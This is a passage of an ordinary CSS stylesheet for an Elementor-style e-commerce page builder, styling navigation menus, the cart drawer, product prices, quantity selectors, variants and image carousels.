    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 0.8em
}

.elementor-search__products .elementor-search__product-price del {
    opacity: 0.66
}

.elementor-search--skin-topbar .elementor-search__products:not(:empty) {
    position: static;
    display: block !important;
    max-width: 100%;
    border: none;
    border-radius: 0;
    background: 0 0
}

.elementor-email-subscription {
    display: inline-block;
    width: 100%
}

.elementor-field-type-subscribe {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-field-type-subscribe input[type="email"] {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    width: 100%;
    font-size: 15px;
    color: #373a3c;
    background: #fff;
    border: 1px solid #818a91;
    border-radius: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s
}

.elementor-field-type-subscribe input[type="email"]:focus {
    outline: 0
}

.elementor-field-type-submit button[type="submit"],.elementor-field-type-subscribe button[type="submit"] {
    border: 0 solid;
    cursor: pointer
}

.elementor-field-type-subscribe button[type="submit"] {
    margin-right: 0 !important;
    font-size: 16px;
    color: #fff;
    background: #5bc0de;
    border-radius: 0
}

.elementor-field-type-gdpr .elementor-checkbox-label,.elementor-field-type-gdpr input[type="checkbox"] {
    margin-left: 0 !important;
    vertical-align: middle;
    vertical-align: -webkit-baseline-middle;
    vertical-align: -moz-middle-with-baseline
}

.elementor-form-spinner ~ span[class*="icon"] {
    display: none
}

.elementor-field-group .elementor-field {
    width: 100%
}

@media screen and (max-width: 767px) {
    .elementor-mobile-layout-multiline .elementor-field-type-subscribe {
        display:block
    }

    .elementor-mobile-layout-multiline .elementor-field-type-subscribe button[type="submit"] {
        margin-left: 0 !important
    }

    .elementor-mobile-layout-inline .elementor-field-type-subscribe button[type="submit"] {
        margin-top: 0 !important
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .elementor-tablet-layout-multiline .elementor-field-type-subscribe {
        display:block
    }

    .elementor-tablet-layout-multiline .elementor-field-type-subscribe button[type="submit"] {
        margin-left: 0 !important
    }

    .elementor-tablet-layout-inline .elementor-field-type-subscribe button[type="submit"] {
        margin-top: 0 !important
    }
}

@media (min-width: 1025px) {
    .elementor-layout-multiline .elementor-field-type-subscribe {
        display:block
    }

    .elementor-layout-multiline .elementor-field-type-subscribe button[type="submit"] {
        margin-left: 0 !important
    }

    .elementor-layout-inline .elementor-field-type-subscribe button[type="submit"] {
        margin-top: 0 !important
    }
}

.elementor-sticky--active {
    z-index: 99
}

.elementor-sticky.ce-sticky--hide {
    -webkit-transition-delay: 0.2s !important;
    transition-delay: 0.2s !important
}

.elementor-item:after,.elementor-item:before {
    display: block;
    position: absolute;
    -webkit-transition: 0.3s cubic-bezier(0.58, 0.3, 0.005, 1);
    transition: 0.3s cubic-bezier(0.58, 0.3, 0.005, 1)
}

.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
    opacity: 0
}

.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before {
    -webkit-transform: scale(1);
    transform: scale(1)
}

.elementor-nav--main .elementor-nav a {
    -webkit-transition: 0.4s;
    transition: 0.4s
}

.elementor-nav--main .elementor-nav a,.elementor-nav--main .elementor-nav a.highlighted,.elementor-nav--main .elementor-nav a:focus,.elementor-nav--main .elementor-nav a:hover {
    padding: 13px 20px
}

.elementor-nav--main .elementor-nav a.current {
    background: #373a3c;
    color: #fff
}

.elementor-nav--main .elementor-nav a.disabled {
    background: #55595c;
    color: #a1a6a9
}

.elementor-nav--main .elementor-nav ul {
    position: absolute;
    width: 12em;
    border-width: 0;
    border-style: solid;
    padding: 0
}

.elementor-nav--main .elementor-nav span.scroll-down,.elementor-nav--main .elementor-nav span.scroll-up {
    position: absolute;
    display: none;
    visibility: hidden;
    overflow: hidden;
    background: #fff;
    height: 20px
}

.elementor-nav--main .elementor-nav span.scroll-down-arrow,.elementor-nav--main .elementor-nav span.scroll-up-arrow {
    position: absolute;
    top: -2px;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    overflow: hidden;
    border-width: 8px;
    border-style: dashed dashed solid;
    border-color: transparent transparent #494c4f
}

.elementor-nav--main .elementor-nav span.scroll-down-arrow {
    top: 6px;
    border-style: solid dashed dashed;
    border-color: #494c4f transparent transparent
}

.elementor-nav--main .elementor-nav--dropdown .sub-arrow:before,.elementor-nav--main.elementor-nav--layout-vertical .sub-arrow:before {
    display: block;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.elementor-nav--layout-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.elementor-nav--layout-horizontal .elementor-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.elementor-nav--layout-horizontal .elementor-nav a {
    white-space: nowrap
}

.elementor-nav--align-right .elementor-nav {
    margin-left: auto;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.elementor-nav--align-right .elementor-nav--layout-vertical>ul>li>a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.elementor-nav--align-left .elementor-nav {
    margin-right: auto;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.elementor-nav--align-left .elementor-nav--layout-vertical>ul>li>a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.elementor-nav--align-center .elementor-nav {
    margin-left: auto;
    margin-right: auto
}

.elementor-nav--align-center .elementor-nav>li:first-child {
    margin-left: auto
}

.elementor-nav--align-center .elementor-nav>li:last-child {
    margin-right: auto
}

.elementor-nav--align-center .elementor-nav--layout-vertical>ul>li>a {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-nav--align-justify .elementor-nav--layout-horizontal .elementor-nav {
    width: 100%
}

.elementor-nav--align-justify .elementor-nav--layout-horizontal .elementor-nav>li {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.elementor-nav--align-justify .elementor-nav--layout-horizontal .elementor-nav>li>a {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-widget:not(.elementor-nav--toggle) .elementor-menu-toggle {
    display: none
}

.elementor-widget-nav-menu .elementor-widget-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.elementor-nav {
    position: relative;
    z-index: 2
}

.elementor-nav:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0px/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden
}

.elementor-nav,.elementor-nav li,.elementor-nav ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: normal
}

.elementor-nav ul {
    display: none
}

.elementor-nav ul ul a,.elementor-nav ul ul a:active,.elementor-nav ul ul a:focus,.elementor-nav ul ul a:hover {
    border-left: 16px solid transparent
}

.elementor-nav ul ul ul a,.elementor-nav ul ul ul a:active,.elementor-nav ul ul ul a:focus,.elementor-nav ul ul ul a:hover {
    border-left: 24px solid transparent
}

.elementor-nav ul ul ul ul a,.elementor-nav ul ul ul ul a:active,.elementor-nav ul ul ul ul a:focus,.elementor-nav ul ul ul ul a:hover {
    border-left: 32px solid transparent
}

.elementor-nav ul ul ul ul ul a,.elementor-nav ul ul ul ul ul a:active,.elementor-nav ul ul ul ul ul a:focus,.elementor-nav ul ul ul ul ul a:hover {
    border-left: 40px solid transparent
}

.elementor-nav a,.elementor-nav li {
    position: relative
}

.elementor-nav li {
    border-width: 0
}

.elementor-nav a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-nav a,.elementor-nav a:focus,.elementor-nav a:hover {
    padding: 10px 20px;
    line-height: 20px
}

.elementor-nav a.current {
    background: #373a3c;
    color: #fff
}

.elementor-nav a.disabled {
    cursor: not-allowed;
    color: #a1a6a9
}

.elementor-nav .sub-arrow {
    font-size: 16px;
    line-height: 1;
    padding: 10px 0 10px 10px;
    margin-top: -10px;
    margin-bottom: -10px
}

.elementor-nav .sub-arrow.fa-chevron-down {
    font-size: 10px
}

.elementor-nav .sub-arrow.fa-plus:before {
    font-family: "Open Sans", sans-serif;
    content: "+"
}

.elementor-nav--dropdown .menu-item a.elementor-item-active:not(#e),.elementor-nav--dropdown .menu-item a.highlighted:not(#e),.elementor-nav--dropdown .menu-item a:not(#e):focus,.elementor-nav--dropdown .menu-item a:not(#e):hover {
    color: #fff
}

.elementor-nav--dropdown .menu-item .elementor-item-active,.elementor-nav--dropdown .menu-item .highlighted,.elementor-nav--dropdown .menu-item [href]:focus,.elementor-nav--dropdown .menu-item [href]:hover {
    background-color: #55595c
}

.elementor-menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 22px;
    padding: 0.25em;
    cursor: pointer;
    border: 0 solid;
    border-radius: 3px;
    background-color: rgba(0,0,0,0.05);
    color: #494c4f
}

.elementor-menu-toggle i {
    position: relative;
    margin: 0.44em 0.05em;
    width: 0.9em;
    height: 0.12em;
    background: currentColor;
    -webkit-transition: background 0s 0.16s;
    transition: background 0s 0.16s
}

.elementor-menu-toggle i:after,.elementor-menu-toggle i:before {
    content: "";
    display: block;
    position: absolute;
    width: 0.9em;
    height: 0.12em;
    background: currentColor
}

.elementor-menu-toggle i:before {
    top: -0.24em;
    -webkit-transition: top 0.16s 0.16s, -webkit-transform 0.16s;
    transition: top 0.16s 0.16s, -webkit-transform 0.16s;
    transition: top 0.16s 0.16s, transform 0.16s;
    transition: top 0.16s 0.16s, transform 0.16s, -webkit-transform 0.16s
}

.elementor-menu-toggle i:after {
    bottom: -0.24em;
    -webkit-transition: bottom 0.16s 0.16s, -webkit-transform 0.16s;
    transition: bottom 0.16s 0.16s, -webkit-transform 0.16s;
    transition: bottom 0.16s 0.16s, transform 0.16s;
    transition: bottom 0.16s 0.16s, transform 0.16s, -webkit-transform 0.16s
}

.elementor-menu-toggle.elementor-active i {
    background: 0 0
}

.elementor-menu-toggle.elementor-active i:before {
    top: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition-delay: 0s, 0.16s;
    transition-delay: 0s, 0.16s
}

.elementor-menu-toggle.elementor-active i:after {
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition-delay: 0s, 0.16s;
    transition-delay: 0s, 0.16s
}

.elementor-nav--dropdown {
    background-color: #fff;
    font-size: 13px
}

.elementor-nav--dropdown.elementor-nav__container {
    margin-top: 10px;
    -webkit-transition: max-height 0.3s, -webkit-transform 0.3s;
    transition: max-height 0.3s, -webkit-transform 0.3s;
    transition: max-height 0.3s, transform 0.3s;
    transition: max-height 0.3s, transform 0.3s, -webkit-transform 0.3s;
    -webkit-transform-origin: top;
    transform-origin: top;
    overflow: auto
}

.elementor-nav--dropdown.elementor-nav__container ul ul {
    padding-left: 8px
}

.elementor-nav--dropdown.elementor-nav__container .elementor-sub-item {
    font-size: 0.85em
}

.elementor-nav--dropdown a {
    color: #494c4f;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.elementor-nav--dropdown a.current {
    background: #373a3c;
    color: #fff
}

.elementor-nav--dropdown a.disabled {
    color: #b3b3b3
}

ul.elementor-nav--dropdown a,ul.elementor-nav--dropdown a:focus,ul.elementor-nav--dropdown a:hover {
    text-shadow: none
}

.elementor-nav--text-align-center .elementor-nav--dropdown .elementor-nav a {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.elementor-nav--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav__container {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    max-height: 0
}

.elementor-nav--toggle .elementor-menu-toggle.elementor-active+.elementor-nav__container {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    max-height: 100svh
}

.elementor-nav--stretch .elementor-nav__container.elementor-nav--dropdown {
    position: absolute;
    z-index: 9997
}

@media (min-width: 768px) {
    .elementor-nav--dropdown-mobile .elementor-menu-toggle,.elementor-nav--dropdown-mobile .elementor-nav--dropdown {
        display:none
    }
}

@media (min-width: 1025px) {
    .elementor-nav--dropdown-tablet .elementor-menu-toggle,.elementor-nav--dropdown-tablet .elementor-nav--dropdown {
        display:none
    }
}

@media (max-width: 1024px) {
    .elementor-nav--dropdown-tablet .elementor-nav--main {
        display:none
    }
}

@media (max-width: 767px) {
    .elementor-nav--dropdown-mobile .elementor-nav--main {
        display:none
    }
}

.elementor-widget-currency-selector:not(.elementor-nav--active) .current-menu-item,.elementor-widget-language-selector:not(.elementor-nav--active) .current-menu-item {
    display: none
}

.elementor-currencies.elementor-nav--layout-horizontal .elementor-nav ul,.elementor-langs.elementor-nav--layout-horizontal .elementor-nav ul {
    min-width: 100% !important
}

.menu-item-type-account a>span:not(:first-child),.menu-item-type-currency a>span:not(:first-child),.menu-item-type-lang a>span:not(:first-child) {
    padding-left: 10px
}

.elementor-nav--dropdown .menu-item-type-account a,.elementor-nav--dropdown .menu-item-type-currency a,.elementor-nav--dropdown .menu-item-type-lang a {
    -webkit-box-pack: normal;
    -ms-flex-pack: normal;
    justify-content: normal
}

.elementor-sign-in .elementor-item>i {
    -webkit-transition: color 0.2s;
    transition: color 0.2s
}

.elementor-widget-shopping-cart:not(.elementor-cart--show-remove-button-yes) .elementor-cart__product-remove,.elementor-widget-shopping-cart:not(.elementor-cart--show-shipping-yes) .elementor-cart__summary :not(div),.elementor-widget-shopping-cart:not(.elementor-cart--show-subtotal-yes) .elementor-cart__toggle .elementor-button-text,.elementor-widget-shopping-cart:not(.elementor-cart--show-view-cart-yes) .elementor-button--view-cart {
    display: none
}

.elementor-cart__toggle a.elementor-button:not(#e) {
    color: #818a91
}

.elementor-cart__toggle .elementor-button {
    background: 0 0;
    border-radius: 0;
    border: 1px solid;
    border-color: inherit;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.elementor-cart--align-icon-right .elementor-cart__toggle .elementor-button {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.elementor-cart--align-icon-left .elementor-cart__toggle .elementor-button-text {
    margin-left: 0.5em
}

.elementor-cart--align-icon-right .elementor-cart__toggle .elementor-button-text {
    margin-right: 0.5em
}

.elementor-cart__toggle .elementor-button-icon {
    position: relative;
    -webkit-transition: color 0.1s;
    transition: color 0.1s
}

.elementor-cart--items-indicator-bubble .elementor-cart__toggle .elementor-button-icon[data-counter]:before {
    content: attr(data-counter);
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    right: -0.7em;
    border-radius: 100%;
    color: #fff;
    background-color: #d9534f;
    text-align: center;
    font-size: 10px
}

.elementor-cart--empty-indicator-hide .elementor-cart__toggle .elementor-button-icon[data-counter="0"]:before {
    content: none;
    display: none
}

.elementor-cart__container {
    -webkit-transform: scale(1);
    transform: scale(1);
    overflow: hidden;
    position: fixed;
    z-index: 9998;
    top: 0;
    left: 0;
    width: 100dvw;
    height: 100svh;
    background-color: rgba(0,0,0,0.25);
    -webkit-transition: background-color 0.4s, -webkit-transform;
    transition: background-color 0.4s, -webkit-transform;
    transition: background-color 0.4s, transform;
    transition: background-color 0.4s, transform, -webkit-transform
}

.elementor-cart__container .elementor-cart__main {
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: fixed;
    top: 0;
    width: 350px;
    max-width: 100%;
    right: 0;
    bottom: 0;
    padding: 0 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,0.2);
    box-shadow: 0 0 20px rgba(0,0,0,0.2);
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.elementor-cart__container:not(.elementor-cart--shown) {
    background-color: transparent;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: background-color 0.4s, -webkit-transform 0s 0.4s;
    transition: background-color 0.4s, -webkit-transform 0s 0.4s;
    transition: background-color 0.4s, transform 0s 0.4s;
    transition: background-color 0.4s, transform 0s 0.4s, -webkit-transform 0s 0.4s
}

.elementor-cart__container:not(.elementor-cart--shown) .elementor-cart__main {
    overflow: hidden;
    opacity: 0;
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.elementor-cart__container:not(.elementor-cart--shown) .dialog-lightbox-close-button {
    display: none
}

.elementor-cart__main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    font-size: 14px
}

.elementor-cart__title {
    min-height: 65px;
    font-size: 20px;
    line-height: 60px
}

.elementor-cart__close-button {
    position: absolute;
    font-size: 25px;
    width: 1em;
    height: 1em;
    margin: 20px 0;
    color: #818a91;
    -ms-flex-item-align: end;
    align-self: flex-end;
    -webkit-transition: color 0.5s;
    transition: color 0.5s;
    cursor: pointer
}

.elementor-cart__products {
    overflow: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: thin
}

.elementor-cart__products::-webkit-scrollbar {
    width: 14px
}

.elementor-cart__products::-webkit-scrollbar-track {
    background: 0 0
}

.elementor-cart__products::-webkit-scrollbar-thumb {
    background-color: rgba(0,0,0,0.2);
    border-radius: 14px;
    border: 3px solid transparent;
    background-clip: content-box
}

.elementor-cart__products::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0,0,0,0.4)
}

.elementor-cart__product {
    display: grid;
    grid-template-columns: 25% auto 50px;
    grid-template-rows: 75% auto
}

.elementor-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-cart__product-image a,.elementor-cart__product-image img {
    display: block
}

.elementor-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 4;
    margin: 0
}

.elementor-cart__product-price {
    -ms-flex-item-align: end;
    align-self: end;
    color: #d4d4d4
}

.elementor-cart__product-price del {
    font-weight: 300
}

.elementor-cart__product-name,.elementor-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-cart__product-remove {
    -ms-flex-item-align: end;
    align-self: end;
    justify-self: end;
    color: #818a91;
    width: 22px;
    height: 22px;
    font-size: 19px;
    border-radius: 20px;
    border: 1px solid currentColor;
    text-align: center;
    overflow: hidden;
    position: relative;
    -webkit-transition: color 0.5s;
    transition: color 0.5s
}

.elementor-cart__product-remove>a {
    display: block;
    z-index: 2;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-cart__product:not(:last-of-type),.elementor-cart__products,.elementor-cart__summary {
    border-bottom: 1px solid #d4d4d4
}

.elementor-cart__footer-buttons,.elementor-cart__product:not(:first-of-type),.elementor-cart__summary {
    padding: 20px 0
}

.elementor-cart__product,.elementor-cart__summary {
    padding-bottom: 20px
}

.elementor-cart__summary-label {
    clear: both;
    float: left
}

.elementor-cart__summary-value {
    float: right
}

.elementor-cart__footer-buttons {
    font-size: 20px;
    text-align: center;
    display: grid;
    grid-column-gap: 10px;
    grid-row-gap: 10px
}

.elementor-cart__footer-buttons .elementor-button {
    border-radius: 0
}

.elementor-cart--buttons-inline .elementor-cart__footer-buttons {
    grid-template-columns: 1fr 1fr
}

.elementor-cart--buttons-stacked .elementor-cart__footer-buttons {
    grid-template-columns: 1fr
}

.elementor-widget-container>.images-container,.elementor-widget-container>.product-customization,.elementor-widget-container>.product-prices,.elementor-widget-container>.product-variants {
    margin: 0;
    padding: 0
}

.ce-product-name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.ce-product-prices--layout-inline .ce-product-prices {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.ce-product-price-regular {
    font-weight: 400;
    text-decoration: line-through
}

.ce-product-price {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.ce-product-price-unit {
    font-size: 0.85em
}

.ce-product-features {
    width: 100%;
    max-width: 100%
}

.elementor-skin-carousel img.elementor-carousel-image {
    height: auto
}

.elementor-skin-carousel.elementor-pagination-position-inside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-carousel.elementor-pagination-position-inside .swiper-pagination-fraction,.elementor-skin-coverflow.elementor-pagination-position-inside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-coverflow.elementor-pagination-position-inside .swiper-pagination-fraction {
    bottom: 5px
}

.elementor-skin-carousel.elementor-pagination-position-outside .swiper-container,.elementor-skin-coverflow.elementor-pagination-position-outside .swiper-container {
    padding-bottom: 30px
}

.elementor-skin-carousel.elementor-pagination-position-outside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-carousel.elementor-pagination-position-outside .swiper-pagination-fraction,.elementor-skin-coverflow.elementor-pagination-position-outside .swiper-container-horizontal>.swiper-pagination-bullets,.elementor-skin-coverflow.elementor-pagination-position-outside .swiper-pagination-fraction {
    bottom: 0
}

.elementor-skin-carousel.elementor-pagination-position-outside .elementor-swiper-button,.elementor-skin-coverflow.elementor-pagination-position-outside .elementor-swiper-button {
    top: calc(50% - 30px / 2)
}

.elementor-skin-slideshow .elementor-main-swiper {
    height: auto;
    position: relative
}

.elementor-skin-slideshow .swiper-zoom-container {
    cursor: crosshair
}

.elementor-skin-slideshow .ce-swiper-dragging img {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

.elementor-skin-slideshow .elementor-thumbnails-swiper .elementor-custom-embed-play i {
    font-size: 50px
}

.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide {
    cursor: pointer
}

.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide.swiper-slide-active:after {
    pointer-events: none
}

.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after {
    background-color: rgba(0,0,0,0.3)
}

img.elementor-carousel-image {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative
}

.elementor-carousel-image-overlay {
    position: absolute;
    pointer-events: none;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 20px;
    color: #fff;
    background-color: rgba(129,138,145,0.8);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s, -webkit-transform 0.5s
}

.elementor-carousel-image-overlay i {
    font-size: 21px
}

.elementor-widget-product-images.elementor-position-left .elementor-widget-container,.elementor-widget-product-images.elementor-position-right .elementor-widget-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.elementor-widget-product-images.elementor-position-left .elementor-widget-container {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.elementor-widget-product-images.elementor-position-left .elementor-thumbnails-swiper,.elementor-widget-product-images.elementor-position-right .elementor-thumbnails-swiper {
    height: 100%
}

.ce-product-description-short {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ce-product-meta,.ce-product-meta--layout-table .ce-product-meta__detail {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.ce-product-meta--layout-inline .ce-product-meta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.ce-product-meta--layout-stacked .ce-product-meta,.ce-product-meta--layout-table .ce-product-meta {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.ce-product-meta .ce-product-meta__detail {
    position: relative
}

.ce-product-meta .ce-product-meta__detail:after {
    position: absolute;
    border-width: 0;
    bottom: 0;
    left: 0;
    width: 100%
}

.ce-product-meta--layout-inline .ce-product-meta__detail:after {
    top: 50%;
    left: auto;
    right: 0;
    width: auto;
    height: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ce-product-meta--layout-table .ce-product-meta__label {
    min-width: 108px
}

.ce-product-meta .ce-product-meta__label {
    font-weight: 700
}

.ce-product-stock .ce-product-stock__availability {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.ce-product-stock .ce-product-stock__availability-label,.ce-product-stock .ce-product-stock__min-quantity {
    line-height: 1
}

.ce-product-quantity--view-default .ce-product-quantity__btn {
    display: none
}

.ce-product-quantity--view-default input[type="number"] {
    background: #fff;
    -moz-appearance: textfield
}

.ce-product-quantity--view-default input[type="number"]:focus,.ce-product-quantity--view-default input[type="number"]:hover {
    -moz-appearance: initial
}

.ce-product-quantity--view-default input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: inner-spin-button
}

.elementor-widget-product-quantity:not(.ce-product-quantity--view-default) input[type="number"] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: textfield
}

.elementor-widget-product-quantity.elementor-align-justify .ce-product-quantity,.elementor-widget-product-quantity.elementor-align-justify input[type="number"] {
    width: 100%
}

@media (max-width: 1024px) {
    .elementor-widget-product-quantity.elementor-tablet-align-justify .ce-product-quantity,.elementor-widget-product-quantity.elementor-tablet-align-justify input[type="number"] {
        width:100%
    }

    .elementor-widget-product-quantity[class*="tablet-align"]:not(.elementor-tablet-align-justify) .ce-product-quantity {
        width: auto
    }
}

@media (max-width: 767px) {
    .elementor-widget-product-quantity.elementor-mobile-align-justify .ce-product-quantity,.elementor-widget-product-quantity.elementor-mobile-align-justify input[type="number"] {
        width:100%
    }

    .elementor-widget-product-quantity[class*="mobile-align"]:not(.elementor-mobile-align-justify) .ce-product-quantity {
        width: auto
    }

    .elementor:not(.elementor-edit-area-active) .elementor-hidden-phone {
        display: none
    }
}

.ce-product-quantity {
    position: relative;
    display: inline-block
}

.ce-product-quantity input[type="number"] {
    width: 5em;
    text-align: center;
    -webkit-transition: 0.5s;
    transition: 0.5s
}

.ce-product-quantity .ce-product-quantity__btn {
    width: 1em;
    height: 1em;
    line-height: 1;
    font-size: 15px;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s
}

.ce-product-quantity--view-stacked input[type="number"] {
    background: #fff;
    padding-right: 1.5em
}

.ce-product-quantity--view-stacked .ce-product-quantity__btn {
    position: absolute;
    right: 0;
    width: 1.5em;
    height: auto;
    min-height: 3px;
    border: 0 solid;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.ce-product-quantity--view-stacked .ce-product-quantity__btn:hover {
    background-color: rgba(0,0,0,0.18)
}

.ce-product-quantity--view-stacked .ce-product-quantity__plus {
    margin: 1px 1px 0;
    top: 0;
    bottom: 50%
}

.ce-product-quantity--view-stacked .ce-product-quantity__minus {
    margin: 0 1px 1px;
    top: 50%;
    bottom: 0
}

.ce-product-quantity--view-inline .ce-product-quantity {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.ce-product-quantity--view-inline input[type="number"] {
    margin: 0 5px;
    border-width: 0;
    width: 42px
}

.ce-product-quantity--view-inline .ce-product-quantity__btn {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    background: #818a91;
    color: #fff;
    text-align: center
}

.ce-product-variants {
    overflow: hidden
}

.ce-product-variants input[type="radio"] {
    display: none
}

.ce-product-variants label {
    margin: 0;
    padding: 0
}

.ce-product-variants--layout-inline .ce-product-variants,.ce-product-variants--layout-inline .ce-product-variants__item,.ce-product-variants--layout-table .ce-product-variants__item,.ce-product-variants__count,.ce-product-variants__options,.ce-product-variants__patterns,.ce-product-variants__radio-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.ce-product-variants--layout-inline:not(.ce-product-variants--label-inline) .ce-product-variants__item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.ce-product-variants__options,.ce-product-variants__patterns {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.ce-product-variants__pattern {
    background-clip: content-box;
    cursor: pointer
}

.ce-product-variants__texture {
    background-size: contain
}

.ce-product-variants__option {
    text-align: center;
    cursor: pointer
}

.ce-product-variants__count {
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
